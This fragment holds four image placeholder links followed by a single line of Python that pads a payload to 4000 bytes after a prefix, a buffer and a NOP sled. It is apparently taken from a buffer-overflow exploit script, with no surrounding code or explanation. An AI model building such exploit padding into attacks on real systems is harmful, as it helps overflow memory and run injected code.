 post = b"X" * (4000 - len(prefix) - len(buf) -len(nopsled) - 8)